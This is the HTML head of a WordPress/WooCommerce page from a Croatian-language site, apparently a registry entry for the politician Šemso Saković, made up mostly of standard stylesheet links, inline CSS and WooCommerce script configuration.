

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.znase.com/registar/politicar/semso-sakovic
body_size: 25438
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.znase.com/xmlrpc.php">

	<title>Šemso Saković &#8211; ZNA SE</title>
        <style type="text/css">
            #woopcomm .wpc-form-wrapper{ background:#f9f9f9; }#woopcomm .wpc-comment .wpc-comment-right{ background:#fefefe; }#woopcomm .wpc-reply .wpc-comment-right{ background:#f8f8f8; }#woopcomm .wpc-comment-text{ font-size:14px; color:#555; }#woopcomm .wpc-role-member .wpc-comment-author,#woopcomm .wpc-role-member .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-support .wpc-comment-author, #woopcomm .wpc-role-support .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-customer .wpc-comment-author, #woopcomm .wpc-role-customer .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-guest .wpc-comment-author, #woopcomm .wpc-role-guest .wpc-comment-author a{ color:#ad74a2; }#woopcomm .wpc-role-member .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-support .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-customer .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-role-guest .wpc-comment-label{ background:#ad74a2; }#woopcomm .wpc-comment-footer a{ color:#85ad74; }#woopcomm .wpc-comment-footer .wpc-vote-result{ background:#85ad74; }#woopcomm .wpc-reply-link, #woopcomm .wpc-vote-link, #woopcomm .wpc-share-link,#woopcomm span.wpc_cancel_edit,#woopcomm span.wpc_save_edited_comment,#woopcomm span.wpc_editable_comment { color: #85ad74; }#wpc_openModalFormAction > div#wpc_response_info a.close { background: url("https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/img/x.png") no-repeat; }
        </style>
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZNA SE &raquo; Kanal" href="https://www.znase.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ZNA SE &raquo; Kanal komentara" href="https://www.znase.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.znase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.znase.com%2Fregistar%2Fpoliticar%2Fsemso-sakovic" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.znase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.znase.com%2Fregistar%2Fpoliticar%2Fsemso-sakovic&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.znase.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.znase.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.znase.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.znase.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://www.znase.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.znase.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.znase.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.znase.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woodiscuz-modal-box-css-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/modal-box/modal-box.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-validator-style-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/css/fv.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-tooltipster-style-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/tooltipster/css/tooltipster.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodiscuz-frontend-css-css' href='https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/css/woodiscuz-frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://www.znase.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.znase.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.znase.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755172167&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.znase.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-layout-wrapper-boxed-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/layout-wrapper-boxed.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.znase.com/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.znase.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%2C700%7COswald%3A400%2C600%2C500&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https://www.znase.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Molimo odaberite svoju ocjenu","i18n_rating_options":["1 od 5 zvjezdica","2 od 5 zvjezdica","3 od 5 zvjezdica","4 od 5 zvjezdica","5 od 5 zvjezdica"],"i18n_product_gallery_trigger_text":"Prikaz galerije slika preko cijelog zaslona","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
